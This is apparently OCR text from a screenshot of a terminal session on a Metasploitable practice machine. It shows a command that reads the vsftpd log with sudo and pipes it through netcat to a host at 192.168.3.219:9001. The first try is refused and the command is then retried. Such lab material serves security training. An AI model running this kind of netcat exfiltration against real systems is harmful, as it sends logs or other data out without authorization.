 msfadmin@metasploitable:~$ sudo cat /var/log/vsftpd.log | nc 192.168.3.219 9001
[sudo] password for msfadmin: (UNKNOWN) [192.168.3.219] 9001 (?) : Connection re
fused
msfadmin@metasploitable:~$ sudo cat /var/log/vsftpd.log | nc 192.168.3.219 9001
^[[B^[[A